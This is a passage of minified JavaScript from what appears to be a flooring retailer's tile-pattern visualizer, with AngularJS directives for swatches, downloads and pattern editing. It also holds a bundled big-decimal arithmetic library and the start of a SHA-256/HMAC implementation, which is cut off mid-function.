t=function(e,t,n,r,i,o,l,a,s,u,c,d,f){this.id=e,this.styleId=t,this.styleNum=n,this.styleName=r,this.colorNum=i,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.actualW=c||this.w,this.actualH=d||this.h,a=Math.round(12*this.actualW),s=Math.round(12*this.actualH),this.displayTileSize=f||a+'" x '+s+'"',this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return t.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},t.prototype.getId=function(){return this.id},t.prototype.equals=function(e){return e&&this.getId()===e.getId()},t.getTileUrl=function(t,n,r){"number"!=typeof r&&(r=0);var i=[t,n,r+1];return e.baseUrl+"wp-content/uploads/products/"+i.join("_")+".jpg"},t.prototype.getTileUrl=function(e){var n=this.variation,r=this.getTileSizeSuffix();return"number"==typeof n&&(n%=this.numVariations),t.getTileUrl(this.styleNum+r,this.colorNum,n,e)},t.getTileSizeSuffix=function(t,n){var r=JSON.parse(e.suffixSizes);for(x in r)if(r[x].styleW==t&&r[x].styleH==n)return x;return""},t.prototype.getTileSizeSuffix=function(){return t.getTileSizeSuffix(this.actualW,this.actualH)},t.getSwatchUrl=function(t,n){var r=[t,n,"swatch"];return e.baseUrl+"wp-content/uploads/product-swatches/"+r.join("_")+".jpg"},t.prototype.getSwatchUrl=function(){return t.getSwatchUrl(this.styleNum,this.colorNum)},t.getThumbnailUrl=function(t,n){var r=[t,n,"tn"];return e.baseUrl+"wp-content/uploads/product-thumbnails/"+r.join("_")+".jpg"},t.prototype.getThumbnailUrl=function(){return t.getThumbnailUrl(this.styleNum,this.colorNum)},t.clone=function(e){var n=new t(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations,e.actualW,e.actualH,e.displayTileSize);return e.p&&(n.p.x=e.p.x,n.p.y=e.p.y),n},t.prototype.clone=function(){return t.clone(this)},t.prototype.rotate=function(e){this.r+=e},t.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?e+360:e},t.prototype.getSizeGroup=function(){return bigDecimal.round(12*this.w)+"x"+bigDecimal.round(12*this.h)},t.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],n=this.r/180*Math.PI,r=Math.cos(n),i=Math.sin(n),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u){var c=t[u][0]*this.w,d=t[u][1]*this.h,f=c*r-d*i,h=c*i+d*r;o=Math.min(o,f),l=Math.min(l,h),a=Math.max(a,f),s=Math.max(s,h)}if(e){var p=this.p.x-o,g=this.p.y-l;o+=p,l+=g,a+=p,s+=g}return{minX:o,minY:l,maxX:a,maxY:s}},t.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},t.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var n=this.getBB(!0),r=e.getBB(!0);if(n.minX<r.maxX-t&&n.minY<r.maxY-t&&r.minX<n.maxX-t&&r.minY<n.maxY-t){var i=Math.max(n.minX,r.minX),o=Math.max(n.minY,r.minY),l=Math.min(n.maxX,r.maxX),a=Math.min(n.maxY,r.maxY);return{x0:i,y0:o,x1:l,y1:a,x:i,y:o,w:l-i,h:a-o}}return!1},t}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,n){return void 0===n&&(n=1e-6),Math.abs(e-t)<n},floatSafeMod:function(e,t){var n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,i=n>r?n:r;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)},gcf:function(t,n){return n?gcf(n,e.floatSafeMod(t,n)):t},gcd:function(e,t){for(;t;)[e,t]=[t,e%t];return Math.abs(e)},gcfDecimal:function(t,n){if(void 0===t||void 0===n)return"Please provide two numbers";t=Math.round(1e3*t)/1e3,n=Math.round(1e3*n)/1e3;const r=String(t),i=String(n),o=-1===r.indexOf(".")?0:r.length-r.indexOf(".")-1,l=-1===i.indexOf(".")?0:i.length-i.indexOf(".")-1,a=Math.max(o,l),s=Math.pow(10,a),u=Math.round(t*s),c=Math.round(n*s);return e.gcd(u,c)/s}};return e}]),function(){var e=window.JJ;e.modules.visualizer.directive("coordinatingProducts",["$timeout",function(t){return{templateUrl:"/templates/coordinating-products.html",link:function(n,r,i){n.items=[],n.show=!0;var o={centerWhenNoPages:!0,continuousScroll:!0,verticalAlign:"top"};function l(t){e.visualizer&&e.visualizer.coordinatingProducts;var r=t||e.visualizer&&e.visualizer.currentTile&&e.visualizer.currentTile.colorNum||0;n.items=e.visualizer.coordinatingProducts[r]||[]}l(),n.$watch((function(){return e.visualizer.currentTile}),(function(e,r){n.show=!1,l(e.colorNum),n.show=!0;var i=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");i&&i.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),t((function(){jQuery(".linkItems-carousel.carousel").carousel(o),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()}),10)}))},scope:!0}}])}(angular,jQuery),function(){var e=window.JJ;e.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(t,n,r,i,o,l){function a(a){a.ready=!1;var s=r.savePattern(n,(function(r){var u=l.getBaseSettings(r,s.pxPerFt),c=function(){for(var e=n.getUniqueTiles(),t=[],r=0;r<e.length;++r){var i=e[r];t.push(i.styleNum+"-"+i.colorNum)}return t.join("_")}(),d=o.getSelectedRoom().code;u.canvasw=n.cols*n.cellSize,u.canvash=n.rows*n.cellSize,u.view="2D";var f=["visualizer","pattern-download",r,c];a.tiledUrl=e.baseUrl+f.join("/");var h=["visualizer","export","variants"];for(x in i.items)h.push(i.items[x].id);a.tileVariantsZipFile=e.baseUrl+h.join("/"),a.singular=!1,u.view="3D",u.room=d,u.res="hi",a.roomUrl=l.getUrl(u,null,{download:d+"_"+c,format:"jpg"});var p=i.items[0],g=(h=["visualizer","pdf",d,r],"Custom-Pattern");null!=t.getAppliedMethod()&&(g=t.getAppliedMethod().label.replace(/\s{1,}/g,"-").replace(/[\(\)]/gm,""));var m=[e.siteName,p.styleName.replace(/\s/gim,"-"),p.colorName.replace(/\s/gim,"-"),g];a.outputUrl=e.baseUrl+h.join("/")+"/"+m.join("-")+".pdf",a.ready=!0,a.$digest()}))}function s(t){t.ready=!1;var n=l.getBaseSingularSettings(),r=o.getSelectedRoom().code,a=i.items[0];t.tiledUrl=a.getTileUrl(),t.tileVariantsZipFile=!1,t.singular=!0,n.view="3D",n.room=r,n.tile="file:tiles/"+a.styleNum+"_"+a.colorNum+"_",n.res="hi",t.roomUrl=l.getUrl(n,null,{download:[r,a.styleNum,a.colorNum].join("_"),format:"jpg"});var s=["visualizer","pdf",r,[a.id,a.styleNum,a.colorNum].join("_")];t.outputUrl=e.baseUrl+s.join("/"),t.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(e,t){e.showDownloads=!1,e.getGridSize=function(){return t.singular?"256 px/ft":n.getGridSizeStr(i)};var r=t.singular?s:a;e.$watch("showDownloads",(function(t,n){t!==n&&t&&r(e)}))}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(e){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(t){t.selectedMethod=e.getAppliedMethod(),t.close=function(){t.showInstallationMethods=!1},t.getDiagramStyle=function(){var e=t.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){t.selectedMethod=e}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(e){return{link:function(t,n,r){t.settings={mode:"pattern"},t.showResizeConfirm=!1,t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1,t.clearAllTiles=function(){t.clearAllConfirmed?(e.removeAllTiles(),t.closeClearAllConfirm(),t.hideDontShow=!1):(t.showClearAllConfirmed=!0,t.hideDontShow=!0)},t.showClearAllButton=function(){return e.tiles.length>0},t.confirmClearAll=function(){t.clearAllConfirmed=!0,t.clearAllTiles()},t.closeClearAllConfirm=function(){t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1},t.resizePattern=function(n,r){var i=e.resize(n,!0);if(i.sizeIdx!==e.sizeIdx){var o=e.getOutOfBoundsTiles(i.rows,i.cols);if(o.length&&!0!==r)t.showResizeConfirm=!0;else{for(var l=0;l<o.length;++l)e.removeTile(o[l],!1);e.resize(n),t.showResizeConfirm=!1}}else t.showResizeConfirm=!1},t.closeResizeConfirm=function(){t.showResizeConfirm=!1},t.rotateSelectedTile=function(t){var n=e.getSelectedTile();n&&(n.rotate(t),e.notifyChanged())},t.removeSelectedTile=function(){e.removeTile(e.getSelectedTile())},t.hasSelectedTile=function(){return null!=e.getSelectedTile()},t.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":e.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",(function(){e.mode="room"}))}],scope:!0}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(r,i,o,l,a){return{templateUrl:"/templates/product-details.html",link:function(r,i,l,a,s){r.init=!1,r.variations={},r.currentDetails={ff:"ffff"},r.changing=!1,r.$watch((function(){return n.visualizer.currentTile}),(function(i,l){r.init?r.currentDetails=r.setCurrentDetails():t.post(n.baseUrl+"product-details/get",{style_id:i.variationId?i.variationId:i.id},t.proxy((function(t){r.init=!0,r.variations=e.isString(t)?JSON.parse(t):t,o((function(){r.currentDetails=r.setCurrentDetails()}),10)}),this))})),r.setCurrentDetails=function(){return r.variations[n.visualizer.currentTile.id]?r.variations[n.visualizer.currentTile.id]:{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(e){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(t){t.singular=e.singular}]}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(r,i,o,l){return{templateUrl:"/templates/swatches.html",link:function(a,s,u){var c=(window.location.hash||"").replace("#",""),d=!1;a.items=[];for(var f=n.visualizer&&n.visualizer.tiles||[],h=0;h<f.length;++h){var p=f[h],g=l.clone(p);g.variationId=p.variationId,g.variationAttribs=p.variationAttribs,g.quickShip=p.quickShip,g.purchasable=p.purchasable,g.alternateStyle=p.alternateStyle,g.alternateStyleUrl=p.alternateStyleUrl,c!=p.id||d||(d=!0,g.selected=!0),a.items.push(g)}a.isInit=a.isInit||!1,a.isInit||i((function(){new window.Loewy.General(".productDetails-visual-variants")}),100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(n){a.selectedItem=n,o.replaceItem(0,n),window.JJ.visualizer.currentTile=n;const r=new URLSearchParams(window.location.search),i={attribute_pa_color:n.variationAttribs.attribute_pa_color};Object.entries(i).forEach((([e,t])=>{r.set(e,t)})),window.history.replaceState({},null,`?${r.toString()}`),function(n){var r=t("form.variations_form"),i=e.merge({},n.variationAttribs);for(var o in i.variation_id=n.variationId,i)if(i.hasOwnProperty(o)){var l=t('input[type="hidden"][name="'+o+'"]',r);l.length||(l=t('<input type="hidden" name="'+o+'" />').appendTo(r)),l[0].value=i[o]}n.purchasable?(r.find(":submit").prop("disabled",!1),r.find(":submit").removeClass("disabled")):(r.find(":submit").prop("disabled",!1),r.find(":submit").addClass("disabled")),r.find(".variations_form-alert").hide(),r.trigger("productchange")}(n),"1"==n.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=r.location.search,n={};if(t.length)for(var i=t.substr(1).split("&"),o=0;o<i.length;++o){var l=i[o].split("=");2===l.length&&(n[l[0]]=l[1])}for(o=0;o<e.length;++o){var a=e[o],s=a.variationAttribs,u=!0;for(var c in s)if(s.hasOwnProperty(c)&&n[c]!==s[c]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(){"use strict";var e={165:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.abs=void 0,t.abs=function(e){return"number"!=typeof e&&"bigint"!=typeof e||(e=e.toString()),"-"==e[0]?e.substring(1):e}},217:function(e,t){function n(e){if(l(e))return e;for(var t="",n=e.length,r=e.split(".")[1],i=r?r.length:0,a=0;a<n;a++)e[a]>="0"&&e[a]<="9"?t+=9-parseInt(e[a]):t+=e[a];return o(t,i>0?"0."+new Array(i).join("0")+"1":"1")}function r(e){var t=e.split(".");for(t[0]||(t[0]="0");"0"==t[0][0]&&t[0].length>1;)t[0]=t[0].substring(1);return t[0]+(t[1]?"."+t[1]:"")}function i(e,t){var n=e.split("."),r=t.split("."),i=n[0].length,o=r[0].length;return i>o?r[0]=new Array(Math.abs(i-o)+1).join("0")+(r[0]?r[0]:""):n[0]=new Array(Math.abs(i-o)+1).join("0")+(n[0]?n[0]:""),i=n[1]?n[1].length:0,o=r[1]?r[1].length:0,(i||o)&&(i>o?r[1]=(r[1]?r[1]:"")+new Array(Math.abs(i-o)+1).join("0"):n[1]=(n[1]?n[1]:"")+new Array(Math.abs(i-o)+1).join("0")),[e=n[0]+(n[1]?"."+n[1]:""),t=r[0]+(r[1]?"."+r[1]:"")]}function o(e,t){var n;e=(n=i(e,t))[0],t=n[1];for(var r="",o=0,l=e.length-1;l>=0;l--)if("."!==e[l]){var a=parseInt(e[l])+parseInt(t[l])+o;r=a%10+r,o=Math.floor(a/10)}else r="."+r;return o?o.toString()+r:r}function l(e){return/^0[0]*[.]{0,1}[0]*$/.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pad=t.trim=t.add=void 0,t.add=function(e,t){var a;void 0===t&&(t="0");var s=0,u=-1;"-"==e[0]&&(l(e=e.substring(1))||(s++,u=1,e.length)),"-"==t[0]&&(l(t=t.substring(1))||(s++,u=2,t.length)),e=r(e),t=r(t),e=(a=i(r(e),r(t)))[0],t=a[1],1==s&&(1===u?e=n(e):2===u&&(t=n(t)));var c=o(e,t);return s?2==s?"-"+r(c):e.length<c.length?r(c.substring(1)):"-"+r(n(c)):r(c)},t.trim=r,t.pad=i},664:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.compareTo=void 0;var r=n(217),i=n(859);t.compareTo=function(e,t){var n,o,l=!1;if(n=[e,t].map((function(e){return(0,i.stripTrailingZero)(e)})),e=n[0],t=n[1],"-"==e[0]&&"-"!=t[0])return-1;if("-"!=e[0]&&"-"==t[0])return 1;if("-"==e[0]&&"-"==t[0]&&(e=e.substr(1),t=t.substr(1),l=!0),e=(o=(0,r.pad)(e,t))[0],t=o[1],0==e.localeCompare(t))return 0;for(var a=0;a<e.length;a++)if(e[a]!=t[a])return e[a]>t[a]?l?-1:1:l?1:-1;return 0}},415:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.divide=void 0;var r=n(217),i=n(350),o=n(916);t.divide=function(e,t,n,l){if(void 0===n&&(n=8),void 0===l&&(l=o.RoundingModes.HALF_EVEN),0==t)throw new Error("Cannot divide by 0");if(e=e.toString(),t=t.toString(),e=e.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),t=t.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),0==e)return"0";var a=0;"-"==t[0]&&(t=t.substring(1),a++),"-"==e[0]&&(e=e.substring(1),a++);var s=t.indexOf(".")>0?t.length-t.indexOf(".")-1:-1;if(t=(0,r.trim)(t.replace(".","")),s>=0){var u=e.indexOf(".")>0?e.length-e.indexOf(".")-1:-1;if(-1==u)e=(0,r.trim)(e+new Array(s+1).join("0"));else if(s>u)e=e.replace(".",""),e=(0,r.trim)(e+new Array(s-u+1).join("0"));else if(s<u){var c=(e=e.replace(".","")).length-u+s;e=(0,r.trim)(e.substring(0,c)+"."+e.substring(c))}else s==u&&(e=(0,r.trim)(e.replace(".","")))}var d=0,f=t.length,h="",p=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(0,f+1):e.substring(0,f);if(e=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(f+1):e.substring(f),p.indexOf(".")>-1){var g=p.length-p.indexOf(".")-1;f>(p=p.replace(".","")).length&&(g+=f-p.length,p+=new Array(f-p.length+1).join("0")),d=g,h="0."+new Array(g).join("0")}for(n+=2;d<=n;){for(var m=0;parseInt(p)>=parseInt(t);)p=(0,r.add)(p,"-"+t),m++;h+=m,e?("."==e[0]&&(h+=".",d++,e=e.substring(1)),p+=e.substring(0,1),e=e.substring(1)):(d||(h+="."),d++,p+="0")}return(1==a?"-":"")+(0,r.trim)((0,i.roundOff)(h,n-2,l))}},213:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.modulus=void 0;var r=n(415),i=n(350),o=n(182),l=n(26),a=n(916);function s(e){if(-1!=e.indexOf("."))throw new Error("Modulus of non-integers not supported")}t.modulus=function(e,t){if(0==t)throw new Error("Cannot divide by 0");e=e.toString(),t=t.toString(),s(e),s(t);var n="";return"-"==e[0]&&(n="-",e=e.substr(1)),"-"==t[0]&&(t=t.substr(1)),n+(0,l.subtract)(e,(0,o.multiply)(t,(0,i.roundOff)((0,r.divide)(e,t),0,a.RoundingModes.FLOOR)))}},182:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.multiply=void 0;var r=n(859);t.multiply=function(e,t){e=e.toString(),t=t.toString();var n=0;"-"==e[0]&&(n++,e=e.substr(1)),"-"==t[0]&&(n++,t=t.substr(1)),e=(0,r.stripTrailingZero)(e),t=(0,r.stripTrailingZero)(t);var i=0,o=0;-1!=e.indexOf(".")&&(i=e.length-e.indexOf(".")-1),-1!=t.indexOf(".")&&(o=t.length-t.indexOf(".")-1);var l=i+o;if(e=(0,r.stripTrailingZero)(e.replace(".","")),t=(0,r.stripTrailingZero)(t.replace(".","")),e.length<t.length){var a=e;e=t,t=a}if("0"==t)return"0";for(var s,u,c=t.length,d=0,f=[],h=c-1,p="",g=0;g<c;g++)f[g]=e.length-1;for(g=0;g<2*e.length;g++){for(var m=0,v=t.length-1;v>=h&&v>=0;v--)f[v]>-1&&f[v]<e.length&&(m+=parseInt(e[f[v]--])*parseInt(t[v]));m+=d,d=Math.floor(m/10),p=m%10+p,h--}return p=(0,r.stripTrailingZero)((s=p,0==(u=l)?s:(s=u>=s.length?new Array(u-s.length+1).join("0")+s:s).substr(0,s.length-u)+"."+s.substr(s.length-u,u))),1==n&&(p="-"+p),p}},350:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.roundOff=void 0;var r=n(916);function i(e,t,n,i){if(!e||e===new Array(e.length+1).join("0"))return!1;if(i===r.RoundingModes.DOWN||!n&&i===r.RoundingModes.FLOOR||n&&i===r.RoundingModes.CEILING)return!1;if(i===r.RoundingModes.UP||n&&i===r.RoundingModes.FLOOR||!n&&i===r.RoundingModes.CEILING)return!0;var o="5"+new Array(e.length).join("0");if(e>o)return!0;if(e<o)return!1;switch(i){case r.RoundingModes.HALF_DOWN:return!1;case r.RoundingModes.HALF_UP:return!0;case r.RoundingModes.HALF_EVEN:default:return parseInt(t[t.length-1])%2==1}}function o(e,t){void 0===t&&(t=0),t||(t=1),"number"==typeof e&&e.toString();for(var n="",r=e.length-1;r>=0;r--){var i=parseInt(e[r])+t;10==i?(t=1,i=0):t=0,n+=i}return t&&(n+=t),n.split("").reverse().join("")}t.roundOff=function e(t,n,l){if(void 0===n&&(n=0),void 0===l&&(l=r.RoundingModes.HALF_EVEN),l===r.RoundingModes.UNNECESSARY)throw new Error("UNNECESSARY Rounding Mode has not yet been implemented");"number"!=typeof t&&"bigint"!=typeof t||(t=t.toString());var a=!1;"-"===t[0]&&(a=!0,t=t.substring(1));var s=t.split("."),u=s[0],c=s[1];if(n<0){if(n=-n,u.length<=n)return"0";var d=u.substr(0,u.length-n);return(a?"-":"")+(d=e(t=d+"."+u.substr(u.length-n)+c,0,l))+new Array(n+1).join("0")}if(0==n)return u.length,i(s[1],u,a,l)&&(u=o(u)),(a&&parseInt(u)?"-":"")+u;if(!s[1])return(a?"-":"")+u+"."+new Array(n+1).join("0");if(s[1].length<n)return(a?"-":"")+u+"."+s[1]+new Array(n-s[1].length+1).join("0");c=s[1].substring(0,n);var f=s[1].substring(n);return f&&i(f,c,a,l)&&(c=o(c)).length>n?(a?"-":"")+o(u,parseInt(c[0]))+"."+c.substring(1):(a&&(parseInt(u)||parseInt(c))?"-":"")+u+"."+c}},916:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.RoundingModes=void 0,function(e){e[e.CEILING=0]="CEILING",e[e.DOWN=1]="DOWN",e[e.FLOOR=2]="FLOOR",e[e.HALF_DOWN=3]="HALF_DOWN",e[e.HALF_EVEN=4]="HALF_EVEN",e[e.HALF_UP=5]="HALF_UP",e[e.UNNECESSARY=6]="UNNECESSARY",e[e.UP=7]="UP"}(t.RoundingModes||(t.RoundingModes={}))},859:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.stripTrailingZero=void 0,t.stripTrailingZero=function(e){var t="-"===e[0];for(t&&(e=e.substr(1));"0"==e[0];)e=e.substr(1);if(-1!=e.indexOf("."))for(;"0"==e[e.length-1];)e=e.substr(0,e.length-1);return""==e||"."==e?e="0":"."==e[e.length-1]&&(e=e.substr(0,e.length-1)),"."==e[0]&&(e="0"+e),t&&"0"!=e&&(e="-"+e),e}},26:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.negate=t.subtract=void 0;var r=n(217);function i(e){return"-"==e[0]?e.substr(1):"-"+e}t.subtract=function(e,t){return e=e.toString(),t=i(t=t.toString()),(0,r.add)(e,t)},t.negate=i}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}var r={};!function(){var e=r,t=n(217),i=n(165),o=n(350),l=n(182),a=n(415),s=n(213),u=n(664),c=n(26),d=n(916),f=n(859),h=function(){function e(t){void 0===t&&(t="0"),this.value=e.validate(t)}return e.validate=function(e){if(e){if(e=e.toString(),isNaN(e))throw Error("Parameter is not a number: "+e);"+"==e[0]&&(e=e.substring(1))}else e="0";if(e.startsWith(".")?e="0"+e:e.startsWith("-.")&&(e="-0"+e.substr(1)),/e/i.test(e)){var n=e.split(/[eE]/),r=n[0],i=n[1],o="";"-"==(r=(0,t.trim)(r))[0]&&(o="-",r=r.substring(1)),r.indexOf(".")>=0?(i=parseInt(i)+r.indexOf("."),r=r.replace(".","")):i=parseInt(i)+r.length,e=r.length<i?o+r+new Array(i-r.length+1).join("0"):r.length>=i&&i>0?o+(0,t.trim)(r.substring(0,i))+(r.length>i?"."+r.substring(i):""):o+"0."+new Array(1-i).join("0")+r}return e},e.prototype.getValue=function(){return this.value},e.prototype.setValue=function(t){this.value=e.validate(t)},e.getPrettyValue=function(t,n,r){void 0===n&&(n=3),void 0===r&&(r=",");var i="-"==(t=e.validate(t)).charAt(0);i&&(t=t.substring(1));for(var o=t.indexOf("."),l="",a=o=o>0?o:t.length;a>0;)a<n?(n=a,a=0):a-=n,l=t.substring(a,a+n)+(a<o-n&&a>=0?r:"")+l;return(i?"-":"")+l+t.substring(o)},e.prototype.getPrettyValue=function(t,n){return void 0===t&&(t=3),void 0===n&&(n=","),e.getPrettyValue(this.value,t,n)},e.round=function(t,n,r){if(void 0===n&&(n=0),void 0===r&&(r=d.RoundingModes.HALF_EVEN),t=e.validate(t),isNaN(n))throw Error("Precision is not a number: "+n);return(0,o.roundOff)(t,n,r)},e.prototype.round=function(t,n){if(void 0===t&&(t=0),void 0===n&&(n=d.RoundingModes.HALF_EVEN),isNaN(t))throw Error("Precision is not a number: "+t);return new e((0,o.roundOff)(this.value,t,n))},e.abs=function(t){return t=e.validate(t),(0,i.abs)(t)},e.prototype.abs=function(){return new e((0,i.abs)(this.value))},e.floor=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.FLOOR)},e.prototype.floor=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.FLOOR)},e.ceil=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.CEILING)},e.prototype.ceil=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.CEILING)},e.add=function(n,r){return n=e.validate(n),r=e.validate(r),(0,t.add)(n,r)},e.prototype.add=function(n){return new e((0,t.add)(this.value,n.getValue()))},e.subtract=function(t,n){return t=e.validate(t),n=e.validate(n),(0,c.subtract)(t,n)},e.prototype.subtract=function(t){return new e((0,c.subtract)(this.value,t.getValue()))},e.multiply=function(t,n){return t=e.validate(t),n=e.validate(n),(0,l.multiply)(t,n)},e.prototype.multiply=function(t){return new e((0,l.multiply)(this.value,t.getValue()))},e.divide=function(t,n,r,i){return t=e.validate(t),n=e.validate(n),(0,a.divide)(t,n,r,i)},e.prototype.divide=function(t,n,r){return new e((0,a.divide)(this.value,t.getValue(),n,r))},e.modulus=function(t,n){return t=e.validate(t),n=e.validate(n),(0,s.modulus)(t,n)},e.prototype.modulus=function(t){return new e((0,s.modulus)(this.value,t.getValue()))},e.compareTo=function(t,n){return t=e.validate(t),n=e.validate(n),(0,u.compareTo)(t,n)},e.prototype.compareTo=function(e){return(0,u.compareTo)(this.value,e.getValue())},e.negate=function(t){return t=e.validate(t),(0,c.negate)(t)},e.prototype.negate=function(){return new e((0,c.negate)(this.value))},e.stripTrailingZero=function(t){return t=e.validate(t),(0,f.stripTrailingZero)(t)},e.prototype.stripTrailingZero=function(){return new e((0,f.stripTrailingZero)(this.value))},e.RoundingModes=d.RoundingModes,e}();e.default=h}(),bigDecimal=r.default}(),function(e){function t(e,t,n){var r,i,o,d,f,h,p,g,m=0,v=[],w=0,y=!1,S=!1,x=[],T=[],M=!1;if(r=(n=n||{}).encoding||"UTF8",g=n.numRounds||1,o=c(t,r),g!==parseInt(g,10)||1>g)throw Error("numRounds must a integer >= 1");if(h=function(t,n){return z(t,n,e)},p=function(t,n,r,i){var o,l;if("SHA-224"!==e&&"SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");for(o=15+(n+65>>>9<<4),l=16;t.length<=o;)t.push(0);for(t[n>>>5]|=128<<24-n%32,t[o]=n+r,r=t.length,n=0;n<r;n+=l)i=z(t.slice(n,n+l),i,e);if("SHA-224"===e)t=[i[0],i[1],i[2],i[3],i[4],i[5],i[6]];else{if("SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");t=i}return t},"SHA-224"===e)f=512,d=224;else{if("SHA-256"!==e)throw Error("Chosen SHA variant is not supported");f=512,d=256}i=b(e),this.setHMACKey=function(t,n,o){var l;if(!0===S)throw Error("HMAC key already set");if(!0===y)throw Error("Cannot set HMAC key after finalizing hash");if(!0===M)throw Error("Cannot set HMAC key after calling update");if(t=(n=c(n,r=(o||{}).encoding||"UTF8")(t)).binLen,n=n.value,o=(l=f>>>3)/4-1,l<t/8){for(n=p(n,t,0,b(e));n.length<=o;)n.push(0);n[o]&=4294967040}else if(l>t/8){for(;n.length<=o;)n.push(0);n[o]&=4294967040}for(t=0;t<=o;t+=1)x[t]=909522486^n[t],T[t]=1549556828^n[t];i=h(x,i),m=f,S=!0},this.update=function(e){var t,n,r,l=0,a=f>>>5;for(e=(t=o(e,v,w)).binLen,n=t.value,t=e>>>5,r=0;r<t;r+=a)l+f<=e&&(i=h(n.slice(r,r+a),i),l+=f);m+=l,v=n.slice(l>>>5),w=e%f,M=!0},this.getHash=function(t,n){var r,o,c;if(!0===S)throw Error("Cannot call getHash after setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===y)for(i=p(v,w,m,i),o=1;o<g;o+=1)i=p(i,d,0,b(e));return y=!0,r(i)},this.getHMAC=function(t,n){var r,o,c;if(!1===S)throw Error("Cannot call getHMAC without first setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===y&&(o=p(v,w,m,i),i=h(T,b(e)),i=p(o,d,f,i)),y=!0,r(i)}}function n(){}function r(e,t,n){var r,i,o,l,a,s=e.length;if(t=t||[0],a=(n=n||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(r=0;r<s;r+=2){if(i=parseInt(e.substr(r,2),16),isNaN(i))throw Error("String of HEX type contains invalid characters");for(o=(l=(r>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=i<<8*(3-l%4)}return{value:t,binLen:4*s+n}}function i(e,t,n){var r,i,o,l,a=[];a=t||[0];for(i=(n=n||0)>>>3,r=0;r<e.length;r+=1)t=e.charCodeAt(r),o=(l=r+i)>>>2,a.length<=o&&a.push(0),a[o]|=t<<8*(3-l%4);return{value:a,binLen:8*e.length+n}}function o(e,t,n){var 